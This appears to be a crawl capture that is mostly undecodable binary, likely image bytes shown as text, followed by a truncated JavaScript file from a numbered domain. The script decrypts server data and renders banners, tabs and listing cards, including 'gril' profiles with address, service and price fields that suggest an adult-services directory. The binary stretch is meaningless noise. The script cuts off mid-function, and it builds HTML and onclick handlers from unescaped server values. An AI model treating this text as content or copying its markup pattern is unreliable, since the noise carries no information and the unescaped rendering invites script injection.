q��B�����,��*�� bU�� �7d����z�o�<��|��<�� ����K��[�<�ϑ_�7�cv����8���0A?��<����<��J"����	O��<�ʩА� �E(?"vN�zETF :۬v�<��<�<��( ��� /oU<��������~���Z�  B!Í�<����8o���B�w�%?.�<�W�_۵`���� �=�q����<��<��cO�҄B����=�]���!{�?�z�t�� "�<��=���<��<���~=��:��ܐ����a� �-n�Z��~�� �<��=��<����G/N�Lc -B�{������5�O��V��) ���<��=���<���Լ�d�Q:��j�������}�">��Y �|��<Ӟ��<����l�u���M�� ���v���Z���V� <����<�r�<��<�z�r��i����zB��W���Ve�wf ��<�'���u���qǑ�t������d�����S�V��}�T��� ��<��<���!��<���������f�^�����W��\hS��v��  =��<��"�9�	Ͻ�<������}T?O�o���S��]hS�����P:��<W�A����<�����W�T^���?���S��]z�S� k������8�ʅ�<�:��<���z|W�T^��_�?_� �K��]z�S� k���P*��<ÑC�<�8��<����|W��^��_�?_� ���]hS������%��<_����1w_��<��</��W�T^��_�?� ��S��]?hS��ԏ���	��<��/��O�O<������J}T<��{���S����Aw�T����<�V�ø}�/@ ?<�<ۗ꫰�t�^�����W�����	� �U��T����<��>{3�  ��<��8�?�����Q)����S�V���	��F��W����<����� ��<�� +���З����5��zBw�W�}��>���'�<��<�"� ����<�8���]����� ���^�u�!O��Q�S+?<��<�Ͼx�<��w�'�3���4N\���������� �'z������<��<��<��<��������;�C����H��Е�9���$o���ڍL$X���<��<��<������H���x��:�~��U���W��7z�HO�����<��<��0��8'!��0X�z~?#���?����������~k��d�ߵ��<�>�� =�:v���΀�?_�%?��<�ʩ�Є� �Q�?
���Ҥ������<������{���9�և߿ /{U<�υN��� Kք�/_,#��s����������G�59;��	O�'�<��*'JW~���=\��<<n,0q��{��0z������n���[�<��>?�	_�������k�Cc��q�c�����3�}��Bw����8G�<��� !$��n?�O�64�r���4� r�O���;��z� ��� �W��!O<�4� ����Q�����{gp2{>9-�
�$�z��� ����8���<��S���󽼊 ����O[���� <��r~�P�g�G<��?�����C=|����Yk�����n0�����}��q�3��0L{��� B��mu�<��0v˯��������G?���<��� O��� ~�w������0u��>l�� ����=n: 	�<��<�KD�=�ﻄ!�� �g��<�0�0�W�<��w� �?���G8㞸�i|N5�w�@O�Y���)0�40�_<���� +�L<U�>��q�\A����%��#{�o���C0����=|�ϋ�?:���&�پ��)�}B�T]5������<��5����0���<�2}���,-0��+$����<�t%00�=�\���<�0�7}��C0���<��� �?���3������g@L���E��r�o���10��}��m0�<��?�bt'���O9	#`.�����l��<��C0�w�}��}�0�0}��ꖄ�Hy��=��dv�� � ��SE]r� <�0�0���}��}���0�GO<��>9�M$<��?� � ���0�5���<��!0��}��}��}��i0�<|��<�Ϯ9���M4�AG9�{�<��<��0�W�}��}��}��}�0�0�GO<��<��>���<����<��<��!�0�0���}��}�� , 	      !1 AQa�0@q������P��`p�� ?� �m�~kn�� �Ww �0���) 33\+� ;�?�Udˬ.J��8�����͐L�11�����4~my���F�؍���D���h��3�b/G��Mٷ���%0�	���T��-�fF?; I8W������\>�;��/�(h���ԏa8�&޽"�1�/�(h��ݦ��hP@�&���& 8:�c����ɔ4~v�Ha7zJG���G�.8��ko���G�j�;�c�"��� Q�X�h-����?6nYc�79;�dN��ٕ���?�(h��	<Ó���Q�����w��``���{C<�QS�¬�-��)^�<d�_'�Y>RD��Q����F{6F?6u�\�`��@n>�?�l��_�CS�A�U��io�;��'�*��
�Q	�{5P�O!.�z"����0�����'��Q���U?-8��U�q���s�"	>D)��F`<�"�'� Aў�E%c=�[
�r� l���bE�*w+:�S�h쩸䙖�� L�)�͑��͝x�f$��3
@��L{T�J��A�b&��ϥ�\Bf3�8��4F�����׌@y/���6��Η�;�}�h��׎��Z�:03�0z>��n䀃?6��ɿ!̠��6a�3��DW�u�# r����-�|ø�ݑ��͝x�6�a��a�~���0�|)
����XjQ��o8�4�a�C���G�μv؁FA8(�Y�VErS�d��-�[����(�q0��ɕM�	���Xt�=���;�|�h��׎�0%���GV�(^��M�m�M.��I�p�<�ÉC\~C�C<�y�#�:���%J��1��Y;hXۃ�:�pn:	� �O��lӋ�a��x�N�uB����CA�#�'	�t=q���q[6���^�f
�X��*%�s��?��zbm|�h���CI`٤"���F�;g����/(b�,�a�$$����2��"��t��`� X��0�Y������ ��ۍ����N7,��pv8�Ve60�EĶ�(t����h���CH����'��pvD �%�Oph��䞶$�!���0�Y�x��bw�2h4Ge���5y=�����
����w&+-b�!�؝�l�v�.&ȎU=�PP030,���@WL�?��`�`�����Re$����Q���M��2�X8Cd�j���A�Q3^�R��	3�>썌���T�;����H��wX��X�[����`E��8�!/�m���2)�A��@3��2N��y��b^vи`"�536�;�qo1n��P�,��4�T�|7:��'M�,� ��g+��%a�5��Y�d.�b�{��v��z(���f���~܌G�]Ohs�ږ�X���
B�~�Q��d�}�d�h����W��U��4w�0��Di�1*�(��0���'i��b�0���h,r�p�sb�v#�A�NC��� `-��p�� d���rCC�yS׭ƚ��C`�J�"���-�nD���hX��ܠ��A�`.�,��.���v�`@5S�p�W�<*���c���wi���|� �"8��<2ٝ��Db����c�R`}�J�����I�k'���L���M3��Oi� 2��o<.S�[���1�O�`.Q���� ��r�d�}�?��S>�`aa���<�'�S�;��*:) �	*��N�#ۺ�P*�X*�{*��`��ܓ�����������w�{o��&Ę�S�Y�-e���� ��L�2��1>���s�tdv)����`�nɂf	���j���)ӧ��2o�m�ؾ���ݩ���G&0$"A�F&{jDI�I\��µP�2QAx�B� S��Q.������JtB7�^��� �,��@�,�K&%f;#�%ђ�0S��!"� őM�8��	��T�aR���<!܀xh��▪U�E9�U��b�����P�W�j��%�Vk��������'��٩
¥\k�7~5D� ����5��C���&��
¥\k�1@�MD��]���`'"�=G
ę.����'��P1d� 0z�:zr�?�w��ۿ���� '       1 !0@AQaqP�`p����� ?� ����Q�S�S����ZO|l+�#l\B_�R��������s|h��f��Wf�X�;� ���ʥM���+��:�X�Slh�'[1":�Ub��1���>]��l7�f�\�T�h��ك�R��<��w4w]dS�=pG�h����}>����GX|�}]�La�6_�8nu�rt��Y�������}:O�+W�i������*��f5Ǝ>���6��cd�4��z�ඈQ��;!|:�U�/]&�ƘTî4q�����D���(t�Jb�K�b|r�p�Lg���� 64Ǝ>��Ʀ�m::8ۡ��]����d�:�=1�,k�}q��5�*n	d~�B/&m�[���Ƙ���?y��ݏH �l����0pP[߮�1�n�>���N���ּ^�N��cG\l��劔Tx=É�8u+Qo"T���>R}hA�k�
>������\<^&��_�+y���5�V4������:9���&�0epŶ�?�T@T�i�� �e��<}1����l88{F�0eUx�8�Z�	c�aks�=�ƞ>�����ɏh����0��x��?H���� ӓOLn����Ǵ`���|N��ş�+DaQhƞm߸x^^L{F�0v���)o�`@
���ln����Ǵ`ɓ7�\ix�B��������xo�<=�`���_Y�~�Z��L��"�6��ܜ1�<NfB�[��@�Enz1����`%�1��ˇ��8�F%4�E�Z�)��v�T�81�^O�`���v��$�gh�t�V�^���x���'2�M��=�MO�/�o|��@:%v��`�t�����Ui����>	cr���Wۛ�y{W�2s �+���m���/���;�
b�I��s��(��|��;=oL�f-��e�QP�QT�u�����@��������>�[�:�m
�� �����o�<[��/��_����d�r��e�]�&�
���O�/�ϲQ���Lm�.i��v��p}�|b�x�r�˗����D��W�X�+��1���%˗.\�	%w�t�%��y�7��.^^7�߂�Vj�Ɓ>��?�Q�'S*u��n\�r��х7,��ܱ�O�$j-�.\�J|e��q���#ԛ����'UUq�aUUAU\��S��_���MAj���i[(+ ��Z�CJ�مe��&�7bef=�N�@���%OG��G8~��%���FB�`*�M���l�s��6�r8��Z�[P����M����~@(���*`r@���R��sF������엋c<�i�2�L�������ޤ�el��"������K�:�p��6���\%�+Լ>P+���� +       !01AQ@q�a���P���`����  ?�~n?)�Q���Ώ���,~23c�&3c�**2⢣�F:��㪏�x��GMTTTTTtQ�G]��ب��ϊ�����uq�EEGUt~:(ˏ��\tQ�8ʏ��T��G��� �TT^m�O`��Lc#}�D�c% ���B�N,ԗ>R���sN��6sb����"�Te��Oq����� @�ZJ2���d�>q��~��Ay�Ό�i��-�Q�r|�BAt�^�i�8�K#:? �:��4f��9R68N�:$_����3����������9M��$Jcu݅�:���Qv***+��<Y�T[f��<�q�c�3�**3x����1�#�ʚ���Ȍ�z󨌈���O��D����a��z���b��foF�˟����曀�M14��(�Z��ITTt1�㤊��v*2Mk����sf���H�ҭwu��QE�cTH��#dTt�T~
:8��־���<�&"R�f��@XĐ�Ɣ�!0F��������ƾϛ�����)����(Bg��N�D������EE�j�.nx���)*�j޲����ӈ|lOK���&atΎ�/�EE���|��=Ib�i�6�Qu�[�g7\Ǥ?b� �������#4(HH�`V5R�Lk��]*Q1k��g�"�_���MJ�~nx���!5�k��h0�%+ ���C�����
��	M��kНf�ȻA�}�7<N;#�f� ect�+���=�Ztqz2#0־���� ��(\U�E×G�d�v��5�N�3����_G��Ԑ�H�%,�Q�0q8S���^��:��"�̌�R�����q���#�g�A�����FsN[���Lf�ب��_W���v���X���Q�.Ƿ${9O�L�62�"*.���s��]�>r[6h��٩X\$^u�a�1l\��F�����92A����H8�&�A�k��B�''�N��l[�������r~Ǖa��p��'�W҄29����F��
�22I�&��7 ��%_�ǥ2K�sl�F\X]����+[�c���c�35���BޙW���`�l`�Έ�rS@�W�8X!>Ӎ�Kї̒����U�x<�x�*�l
t4�eo�wA����ٕ�b@���A�J���8#|�w���U��\�	K�?kޝ8��"��ţ��M!�I4��@1���%� 1��'v�3T��"Q?�5�����{D�r��T,���x؁Zd�IӰ����V�9?Cʶ�����	��ܙb�i���&]�o�Q���n���h��9��v !���I�r� ��c�\
h�`@n�g*�jW��s���*��B��!�8Q!&��F4b�PL;	TL�Xw�ʊ8nIn�$=_���$´��6h�MN�s��L�j� �b�ʝ��k�G@Q��P�r�x;���  ���Dh���Ϛ�"bz���O�Rtu.�3���*��{�,UD�8P�w-xc����>�
 �CB�rJ|J�iq`-�/E�R�_����(&m���Z%�]ZUU�zR�{k�d!�j2���˕�C��w�jZ��4"����<<�C��7N�9?Cʶ�;ݘ	�ϵ6�iR�}�󭘇��q9Tm���\��[��]'/�n���,��M��^��^3K�t R�ꮎ��D����^qP^tn�A6g�Mn��r~��mo����:C�'�����+[�&�vR�8�"�S��j6�Q1�PR�gb��'���)xz��cIbL�c@�"���E����d��wP�yZ(� c�$k҄^D����/#�i�ۼO��N�r�CrJ 3���<�D��TG����R~���Q�P���Y9���hC��7)�5C� 夢*����X^2K���SGSG��+�9o������C/Ct^g��[�x���[[�lr[D�q��%q��T6���\X�g!���c�Ŗ�_4��䜓y�L��zk[�n�~�,b_;�b��s����yߚ��5������U��v�aq��XjRW�B�q�|T�ϖj�B��pG�ic��Ӟe���� (��п(���QxG�;Ct^V�[�x���[fCx�g��@�B���;
kBY^Q߆���fK7�����&���JZ`���.�9B\5��\.�V��{�  @^T�?�0�����3���*�:[�����R�)����k�M�Ř"�W��W#w�)��q�%��k�Ng���l�( �ǄZ �Ct^^�Z��nx���[t��%X�[	8/�=(!��P#�� �4S��M)p�.V���h�,�wv����hI�0:	�D�H>��>��B�'�yV��mo !9�=�X��S�@�܃�S�:��7��ZQ�X\-,č��ݠ�ޮ/Q�z��
דpf�a��v��Q�|QX��Ye��~m5�����U��C%���ށ(��S����9涗�Tr9X�x�� J�P�7�YQ�DR%��dl��gW+蹴��'�yV��͍���×�-�(w�(�,n=)�X�E�i
�w���r� �QT�U+\%�a�o���r�'�9���o�@�`ߒ��	��4X�9�ix�
�FP�q��Z��O��R� ��w3��L֙�R���S���*��!}���s������W���-�-2�ҖO��D1 �#'l�V�0*u��W �!�DI?
�������+� cA��Vy�8K�����pL0��b�خ�v+�]��R�q����n6���"�ih���$��K`��_(B��"Ai�b4� �:�q��7���/���sk_#'�kl�n�����b�l�9KkNAiai�XXSA�O�Ļ�M0d�E'�r����*�9)����Ueˋk�9������5��o9MK�1�i)ꂐ�	��)��`н�rmmu����x��(��j��!�� ��A�K� �&���{�B�!�F��V�P���:�q��Q���;��9&���������4�[� ��;��4�SM6��sMm.��$��^�rJ0d��/}��[����m[�1�O��U <�7*��8��H�L_&A_Qͭ|ܟ�᭮y�Z�67h��ף-.�j�K���&w��x"����*������Lo�V�W�LDu+pA�h��^�Ƶ���������9%�67[[�4X����aiO�"]krl�j�Wv�97�hc���л�i�O�ђ�cT\݃Z�.mkK�'�kk��n��[�ƚ:B�t��XZRpD�X��t�y�\���g����'�%�AD%��?�Z���9D�-5���־nO�p��ٺ����n�����ap��B�'"��F�j0[��ʴ��sG�1�փ� =2qH=��Pj�r�n`���Q���mlmn�[��HQit��X\��n O9-{���#OJRu�E��w."0C�IMmJM�_&mk����du�����n6=!p�X\,-)�o�(��� &��\ĩ�p��T�a�A�]A�u�R8
w�{'��r�x�k_7&g�yd3u�����n6=A|�X\�m�!+��p��u���ml�Q(�3خE�6�NLq��R�)2�-���	!���<e}�Z����#��A7[����q�����\,-(�B>�D�%�&���ڙ�D�[�R���� ���</�TM���Qd,��ةVL0���J����轒���%�&;NIcM���q������p����z��Kp�6���򔢼�-���[Qf��J�����*�-��� �2�8vZ�[�_cB��Y'�p�Rv���˾�2bA��w�n��M�ƚ,mu�/�eqt����OA�
Dg{a�4�X��$\:�i�:���,`*s�����L?�@z�u���xǁ��E�F@4��M �.y��נi���[�Aiai�XZqe�=IM9&\��1�R"A�HF��8;��:%*0���4Ip�
Ӌ�u�U�P��������/�i&F� "�	dȩ>�w~T�)��6����ӐZt%�H���D	�M����J�� �!N�	B;��?�ahȾ�C�-d2��\.(M��PA�{��L�[��p3�\��ku��r[ZrL� ����Ѵ��{k��R�T�ܩ�Z#Sx�Z\1�1h?�@}@�y�pb�( �).ԦY#����b���i����r\�4�]����l��d�gC4L�z�Sn�w��ZD�ޛ�u�
����V!xJ��j,� ��ݻ����o�\��5�2�(��FD�ZJ�W�'���I�S�o�*G�a�y4�c����v���D��4)�A��&C�4`f@@b��N�+Z���݉5r�S��h�h��z#[K�Aaf�p������ULY��!�J����� �2I!LAF̡�b�F��M��퍅�����cq�J2����]@��4a��i�U `�@�u)I_�852����,�"�/o#@�rô����-�o��\2����PO��}>��R1
���18w�`���L�h��$��"�T|��?�F� ���oD2O���7�\����sKL�����/��$s��h$%|uQX>�<� ��6�U���-0�*�K$2���c��UYW�lrh����˅�LD�$�
R�$��CE��`����zbV����66�f7]z"�(�.��=
��>�v�?� �"H�� C�[<fy�ocV��9�Ck�Ze���(�1h�4Dw��'���
l�0�����47^
�g(���2��נ/%���T�Ѝ	<i���2�x8ru툓3����*��aF���ln9-�(�/���0��a���@q\=c��D�y�Ӹ���^P*�S��~�c��GR\--3K�m&,�Js8q0�oԖTn��

`���4�)Wo(%@5k���� �J���-i���q�.����.ؘA7� ��Es0���b�d���.���K@l_D@J�� ��Y�^r��Iccy��Ж�G@X��K79?F�� �hБ��Q\���\p�ehD��N(��8��0\�rs���mz8�2EM��3Z��r��?��j�ZkrW����G���3��~ϜJ�fz�5�R���'0s쩺y�'�r\�:R���욘���P�z�4 �ѳ��#���ׅ�8_t������ ⼵�&I7��K�)R�Y\�5vZ%��b�rf�ݛ,l_2K�k���J����h��Dd��ȿ]��O��JUY]Z���~s��=����{A�A�o��<���L�G7����a��T��`R�-cS�69�׮:c6m�F{�������^�����=ı�[�ڟ!K�ޑc�9�jS�8g���3zs0͜��9QQQ�7��l濄/���5593SS�9�B�}���&oM��59�Svo���,s��:$�m����2m���i�zC1͜�ɚ���.9�)�Zte�7&��3vnMɼ�m�k���ɻ6x��75x�� �Wj"v�i��#Mo�6OS�Yh�Vu�ޓ��3!��hg�W��V�Ȳn��͛��:�$��ⴏ��+�m�5�����zG�a
���^7�Q���Zd�Q�h<�TAo��h=�����n�v��n��1�K8.�����MG�Ma��R�+�޶���4Ot%:�ۧ_Sl�&�O�O��g�5)#����5򵯻K�~t�&"��a�<�<o�R�~�
�}�����j]�����*�	kG`?i\+��*;��DB'��ZG=�*�w���k���6��PȖ6�*}+{����-h	�7��� ��_s[��zK��� 
�.�Z�+��3rjz9���+�k@�\}ւ�Kx^� ^���}-ݯ�W�Rߡ����)��|Mh� �`)�����k@[��R0>�	R_����Ƒ^j�驏~��l��cSp<���Dxrސ�.���TL/"����gĵ���У��5�o?��)�1�F<d����^��<��J��9�T�n��W�`�V\�5557f�����0�f4j?��b�� ��{�>)���y���^h7�i<�h�fw��� ?�b=��EM!�ʧYG��3^N� ��1韎�5	�EG�	� ����W��;h�+��R����AR'nk���*_�F�D�SS��OE9~Y� |�Xa���N��Y�!Z���&�ux��59E�ߙ�j���H�x��T�#�'�v�-q7(*�	�g�7��	��K�Xwg涏����� f��q0��UU�"jjjjjjjr'�z��#|�S^d�|W�0>Q[�~�X��w�jR7�Ekls����.j�+SyZ1� �(i���P��iB��3H�(��e����OG593S��A9Z8�+L��|T)i�֎.��
���Z�NLmr��Q��pQ������Le'���vjzY��7����Z��ъ�R�(��:�����i"_��w�:��C��;�ڕq^�z)�93�71K�P�-��Ց���M#�0�-�XP�c�'SͳHq�T)�H�ZI���_���Cdԕ08(9��+ =JuizS�i[eҝD�OJ���x���0eZ`�5�����(������ɅaX�I�F �In���-z�L��=��� �lܚ���Y\O����� }<�FDC�j0s��'6�0g=�i�+�2�&߮����'Q����jn�MMMMMMMMMNS/.���.4�'̖�8��SKv\�`�Kj��n������_+�1���1P�%M٩�����5555562�\��?h,kX/޶IL�{��:��B�.<�b��d�L�X"mbl�g�5 �a�� 6��AFU�#��J���ㄬ �k���V"=2y��l��,f���L���.���ɡ�
.�_VKl0��0H=��pf9v��>�h�X~�\J��B{��O6�� A ~� ����1�� [-3\��C� �'6O T�I'�j��-@kBJ���"�w��zu�`�Q��~.�٢YIA���MڊP�,(mp�MKƩ���k$P�Dl�s�~~6��.�$�0����s?e�ی�Jnāg��C鸭���@V�<��kB��k�&��@Q<���Б��=zo,�`,��/.�5	;m x�.�z ѐ���m�^�cBI�� 1��"�D� ,`��X��� KIx��c�0,�O��[�3��dݎ@q�L(�:G��8���7���Q,_��uʀ��*;�_ub:�S��)-��Rʹt�m�Y�|)+E�R��雪� ��j���քK!�� M�����ʙ �U�i4���1��Q3��L�6-	��h+��*��nf���6��m0"L�� �D����+�Ɗ����Bp�n�?kx��2r'���������ڇ������ �SSn;�I����y4(���ۣ� �+1��u�ƙ'����n,t�������n���� �OLM�98�h�� ^��#��c	����?����d�)�-��U���� T¿T��sw��X�li�rå 7hܵ�E�)X�J�<�詫\������*Y���QGp`{�vF����5Y�U"?�C+�-� �������{�ŵm�c�$u�Ț,����㧠U�\ٛ~��.
�ɜB<�����)�6�ݍ��X|�+Dr�~���"�������d�B'�3��<��A��k����������� h
�.Qr��h	�N�t����բ�O���������H��55�]b�B>�o���f��t@V ըFI��B�4�8�� ��� ��Z��F"Qp=���������=@�����F�#��Ds�NL5{�6p�('�0��-#��@�RS�Pi(# e�Z{�#c���,�\��Q�����ҵ;���ї�}i>1��&���Td ��MMMH��+�C�s�dH��=��t�d۞ןCz��.���A�p�T^����G�1"*�Gd�Jw��R��[R�f���?��Ƙ�	Z ���~JrZ�^�������Ҵ~�[�S~�AK�o#��٣�c�O7�@�-ݎ Z�)#��R�����p������\�D`v_*���].Gj���m[W���t�Db)9�F�D�}�Yz!�Og�n9��2'�=�{���C���P�'�����tlxiB�>g����'ʜ�����sG��X ����
2=K�����T<U��������,T�ME�n��d �8""7*ҥ���LF� ����F�`@C*�Tel��c"�&��Cy��ZF�D�	��ZR�VS���Al��me�[І��t��bG�	%{GEQ�r����5� $� QG���U����SS��OU?���릦��&jjjz�͞����� ?��������'�s�?��

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/js/main.js?v=12.23
body_size: 4267
content:
const httpUrl = window.location.origin+'/ProductTest';
console.info(httpUrl);
(async function initDynamicTabs() {
		//b百度统计
		var parts = window.location.hostname;
		var baiduKey = '3bfc337032362b80a58923245f9138d4';
		if(parts.startsWith('2456w')){
			baiduKey = 'bdc484ec23c5903b3d4fe2343f710fbb';
		}else if(parts.startsWith('7532')){
			baiduKey = 'b2903ce31e71e09db2578e8b9711c8a9';
		}else if(parts.startsWith('56174')){
			baiduKey = 'b05f571d72373a9d2eee7d818c599e8a';
		}
		var _hmt = _hmt || [];
		(function() {
		  var hm = document.createElement("script");
		  hm.src = "https://hm.baidu.com/hm.js?"+baiduKey;
		  var s = document.getElementsByTagName("script")[0]; 
		  s.parentNode.insertBefore(hm, s);
		})();
		// (function() {
		//   var lahm = document.createElement("script");
		//   lahm.charset = "UTF-8";
		//   lahm.id="LA_COLLECT";
		//   lahm.src = "//sdk.51.la/js-sdk-pro.min.js?id="+lakey+"&ck="+lakey;
		//   var las = document.getElementsByTagName("script")[0]; 
		//   las.parentNode.insertBefore(lahm, las);
		// })();
		
	// 切换tab逻辑（支持循环）
	var swiper2 = {};
    try {
		
		postAjax({
			url:'/sysd/asd',
			data:{},
			success:function(res){
				svsc();
				var jsonData = decryptData(res.data);
				var data = JSON.parse(jsonData);//;JSON.parse(data.data);
				bannerHtml(data);
				tabHtml(data);
				switchTab(data);
			},
			error:function(data){
				svsc();
			}
		})
		function bannerHtml(data){
			// 初始化轮播图
			const wrapper = document.getElementById('swiper-wrapper');
			// 清空原有内容
			wrapper.innerHTML = '';
			// 动态创建轮播项
			data.bannerList.forEach(item => {
			    const slide = document.createElement('div');
			    slide.className = 'swiper-slide swiper-slide1';
			    slide.innerHTML = '<img src='+bindUrl(item.icon)+' class="bannerImage swiper_img" data-column_id="-1" data-id="'+item.id+'" data-url="'+item.url+'">';
			    wrapper.appendChild(slide);
			});
			wrapper.addEventListener('click', (e) => {
				if (e.target.classList.contains('bannerImage')) {
					const columnId = e.target.dataset.column_id;
					const id = e.target.dataset.id;
					const url = e.target.dataset.url;
					appleClick(columnId,id,url)
				}
			});
			// 初始化Swiper
			const swiper = new Swiper('.swiper', {
			    loop: true,
			    centeredSlides: true,
			    slidesPerView: 'auto',
			    spaceBetween: -25,
			    autoplay: {
			        delay: 3000,
			        disableOnInteraction: false,
			    },
			    on: {
			        init: function () {
			            // 初始居中显示中间slide
			            this.slides[this.activeIndex].classList.add('swiper-slide-active');
			        },
			    },
			});
		}
		
        // 生成tabs
		function tabHtml (data) {
			const tabsContainer = document.getElementById('dynamic-tabs-header');
			var tabInnerHTML='';
			data.tabList.forEach((tab, index) => {
				tabInnerHTML+=`<div id="tabView${index}" class="tab"><img class="tabImage" src="bindUrl(${tab.icon})+" data-index="${index}" data-default-img="${tab.icon}" data-checked-img="${tab.iconCheck}" id="tabImg${index}"></div>`;
			});
			tabsContainer.innerHTML = tabInnerHTML;
			// 点击切换
			tabsContainer.addEventListener('click', (e) => {
				if (e.target.classList.contains('tabImage')) {
					const index = parseInt(e.target.dataset.index);
					tabClickChange(index);
					swiper2.slideTo(index);
					const appleMainView = document.getElementById('appleMainView');
					document.documentElement.scrollTop = 0;
				}
			});
		}
		
		function tabOnClick(index){
			tabClickChange(index);
			swiper2.slideTo(index);
			const appleMainView = document.getElementById('appleMainView');
			document.documentElement.scrollTop = 0;
		}
		function tabClickChange(index){
			const tabCount = document.getElementById('dynamic-tabs-header').childElementCount;
			const tabCounts = document.getElementById('dynamic-tabs-header').children;
			for(var i=0;i<tabCount;i++){
				var tabImage = document.getElementById('tabImg'+i);
				tabImage.src =bindUrl(tabImage.dataset.defaultImg);
			}
			var checkedTabImage = document.getElementById('tabImg'+index);
			checkedTabImage.src =bindUrl(checkedTabImage.dataset.checkedImg);
		}
		
		function switchTab(data) {
			var tabList = data.tabList;
			const template = document.getElementById('template-view');
			template.innerHTML = '';
			for(var i=0;i<tabList.length;i++){
				const tabItem = tabList[i];
				const templateSwiperView = document.createElement('div');
				templateSwiperView.className='swiper-slide';
				templateSwiperView.id='templateSwiperView'+tabItem.id;
				template.appendChild(templateSwiperView);
				addTemplateTitle(tabItem,tabItem.id);
			}
			tabClickChange(0);
			swiper2 = new Swiper('.swiper2',{
				autoHeight:true,
				currentIndex:1,
				on:{
					slideChange:(swiper)=>{
						document.documentElement.scrollTop = 0;
						tabClickChange(swiper.activeIndex);
					}
				}
			})
		}
		function addTemplateTitle(tabItem,tabItemId){
			var columnList = tabItem.columnList;
			var templateSwiperView = document.getElementById('templateSwiperView'+tabItemId);
			templateSwiperView.innerHTML = '';
			for(var i=0;i<columnList.length;i++){
				var columnItem = columnList[i];
				var templateView = document.createElement('div');
				if(columnItem.type === 1){
					templateView.className='boutique';
				}else if(columnItem.type == 2){
					templateView.className='wonderful';
				}else if(columnItem.type == 3){
					templateView.className='popular';
				}else if(columnItem.type == 4){
					templateView.className='characteristic';
				}else{
					templateView.className='popular';
				}
				templateView.innerHTML = '<div class="title"><img style="width: auto;height:.46rem;" src="'+bindUrl(columnItem.icon)+'"></div><div id="appleView'+tabItemId+columnItem.id+'"></div>';
				templateSwiperView.appendChild(templateView);
				addAppleView(columnItem,tabItemId,columnItem.id);
			}
			
		}
		//添加APP了模板
		function addAppleView(columnItem,tabItemId,columnItemId){
			var appleList = columnItem.appleList;
			var appleView = document.getElementById('appleView'+tabItemId+columnItemId);
			appleView.innerHTML='';
			if(columnItem.type === 1){
				appleView.className = "boutique-container";
				var innerHtml;
				for(var i=0;i<appleList.length;i++){
					var item = appleList[i];
					var appleItemView = document.createElement('div');
					appleItemView.innerHTML = '<div onclick=appleClick("'+columnItemId+'","'+item.id+'","'+item.url+'")><div><img src="'+bindUrl(item.icon)+'"><div class="b-title">'+item.name+'</div></div>';
					appleView.appendChild(appleItemView);
				}
			}else if(columnItem.type === 2){
				appleView.className = "wonderful-container";
				for(var i=0;i<appleList.length;i++){
					var item = appleList[i];
					var wonderfulDiv = document.createElement('div');
					wonderfulDiv.className = 'wonderfulDiv';
					wonderfulDiv.innerHTML = '<div onclick=appleClick("'+columnItemId+'","'+item.id+'","'+item.url+'")><img class="ab-icon" src="./images/tujian.svg"><img class="wonderfulDivImage" src="'+bindUrl(item.icon)+'"><div class="wonderfulDivText">'+item.name+'</div></div>';
					appleView.appendChild(wonderfulDiv);
				}
			}else if(columnItem.type === 3){
				appleView.className = "popular-container";
				for(var i=0;i<appleList.length;i++){
					var item = appleList[i];
					const popular1 = document.createElement('div');
						popular1.innerHTML = '<div class="popular-bg" onclick=appleClick("'+columnItemId+'","'+item.id+'","'+item.url+'")>'+
						'<div style="position: relative;">'+
							'<img class="popular-Image" src="'+bindUrl(item.icon)+'">'+
							'<div class="live-top-info">'+
								'<div class="live-top-l">'+
									'<img class="live-p-icon" src="./images/live-p-icon.svg">'+
									'<span class="live-count">'+item.playerNum+'</span>'+
								'</div>'+
								'<img class="live-t-icon" src="./images/live-t-icon.svg">'+
							'</div>'+
						'</div>'+
						'<div style="position: relative;">'+
							'<div class="live-info-wrap">'+
								'<div class="live-t">'+item.name+'</div>'+
								'<div class="live-inner">'+
									'<div class="live-count1"><img src="./images/live-in-icon.svg" alt="" srcset=""> <span class="live-num1">'+item.onlineNum+'</span>人在线</div>'+
									'<div><img src="./images/zan-icon.svg" alt="" srcset=""> <span>'+item.likeNum+'</span></div>'+
								'</div>'+
							'</div>'+
						'</div>'+
					'</div>'
					appleView.appendChild(popular1);
				}
			}else if(columnItem.type === 4){
				appleView.className = "popular-container";
				for(var i=0;i<appleList.length;i++){
					var item = appleList[i];
					const popular2 = document.createElement('div');
					popular2.innerHTML = '<div class="popular-bg" onclick=appleClick("'+columnItemId+'","'+item.id+'","'+item.url+'")>'+
					    '<div class="gril-img-wrap">'+
							'<img class="gril-img" src="'+bindUrl(item.icon)+'" alt="" srcset="">'+
							'<div class="gril-top"> '+
								'<div class="gf-tips">'+
									'<img src="./images/gfrz-icon.svg" alt="" srcset="">'+
									'<span>官方认证</span>'+
								'</div>'+
								'<div class="like-tips">'+
									'<img src="./images/like-icon.svg" alt="" srcset="">'+
									'<span>'+item.collectNum+'</span>'+
								'</div>'+
							'</div>'+
							'<div class="gril-bottom"> '+
								'<div class="gril-l">'+
									'<img src="./images/d1-icon.svg" alt="" srcset="">'+
								'</div>'+
								'<div class="gril-r">'+
									'<img src="./images/yh-btn-icon.svg" alt="" srcset="">'+
								'</div>'+
							'</div>'+
							'<div class="gril-text-wrap">'+
								'<div class="gril-text">'+
									'<div class="gril-name text"> '+item.name+' </div>'+
									'<div class="gril-add"><img src="./images/map-icon.svg" alt="" srcset="">'+item.address+'</div>'+
								'</div>'+
								'<div class="gril-text text color1">'+item.swInfo+'</div>'+
								'<div class="gril-text">'+
									'<span class="gtc">项目</span>'+
									 '<span class="gti text">'+item.xm+'</span>'+
									'</div>'+
								'<div class="gril-text">'+
									'<span class="gtc">特色</span> '+
									'<span class="gti text">'+item.ts+'</span>'+
								'</div>'+
							'</div>'+
						'</div>'+
					'</div>'
					appleView.appendChild(popular2);
				}
			}else if(columnItem.type === 5){
				appleView.className = "popular-container";
				for(var i=0;i<appleList.length;i++){
					var item = appleList[i];
					const characteristic = document.createElement('div');
					characteristic.innerHTML = '<div class="characteristic-bg" onclick=appleClick("'+columnItemId+'","'+item.id+'","'+item.url+'")>'+
						'<div class="qq-img-wrap">'+
							'<img class="qq-img" src="'+bindUrl(item.icon)+'" alt="">'+
						'</div>'+
						'<div class="qq-info-wrap">'+
							'<div class="qq-title"> '+item.name+' </div>'+
						'<div class="qq-info">'+
							'<div>'+
								'<div class="qq-pic"><span class="qq-pic-icon">￥</span>'+item.price+'</div>'+
								'<div class="qq-pj">'+
									'<img src="./images/stars-icon.svg" alt="">'+
								'</div>'+
							'</div>'+
							'<div class="qq-pl">'+
								'<div class="qq-ys">已售'+item.selledNum+'+</div>'+
								'<div>'+item.pjNum+'+评价</div>'+
							'</div>'+
						'</div>'+
						'</div>'+
